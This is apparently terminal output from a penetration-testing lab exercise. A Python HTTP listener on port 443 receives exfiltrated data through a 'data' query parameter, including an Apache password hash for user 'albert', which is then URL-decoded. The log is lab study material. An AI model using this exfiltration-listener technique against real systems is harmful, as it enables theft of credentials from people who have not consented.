 ❯ python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.10.15.69 - - [13/Mar/2025 20:13:23] "GET /?data=%0A HTTP/1.1" 200 -
10.10.15.69 - - [13/Mar/2025 20:13:25] "GET /?data=%0A HTTP/1.1" 200 -
10.10.11.44 - - [13/Mar/2025 20:13:53] "GET /?data=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ nvim urldecoder.py
❯ nvim urldecoder.py
❯ python3 urldecoder.py
<pre>albert:$apr1$bMoRBJOg$igG8WBt
</pre>